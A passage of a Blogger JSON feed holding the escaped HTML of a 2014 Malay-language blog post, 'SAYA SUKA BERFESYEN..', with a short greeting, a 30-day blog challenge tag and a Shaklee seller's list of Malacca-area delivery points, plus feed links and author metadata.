21px; word-wrap: break-word;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: #eef4fb; color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 21px; word-wrap: break-word;\"\u003E\u003Cb\u003ESalam sayang\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: #eef4fb; color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 21px; word-wrap: break-word;\"\u003E\u003Cb\u003EIbucute\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: #eef4fb; color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 21px; word-wrap: break-word;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: #eef4fb; color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 21px; word-wrap: break-word;\"\u003E\u003Cb\u003Ecabaran\/30\/hari\/blog\/day\/7\/duniakuinspirasiku\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cb\u003Esu|shaklee Masjid Tanah|Kuala Sungai Baru|Sungai Udang|Pengkalan Balak|ALorgajah|Pos seluruh Malaysia.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/akukaksu.blogspot.com\/feeds\/6738473058345039532\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/akukaksu.blogspot.com\/2014\/09\/saya-suka-berfesyen.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/6738473058345039532"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/6738473058345039532"},{"rel":"alternate","type":"text/html","href":"https:\/\/akukaksu.blogspot.com\/2014\/09\/saya-suka-berfesyen.html","title":"SAYA SUKA BERFESYEN.."}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17785924001754402274"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP_v2lWSOdTZFYF29ghODxluOSo2NrzOA8cLJdnYWEsUQPZrcJX-Y1etvshvR0kYLKyuvuwLIB8Qoqbt5I5WeVftFYggVyg-sgyI9EKl1IAZX66L35ApI93BtTJbWp0w0OUudm7-mGu8mZ\/s72-c\/20140329_161158.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});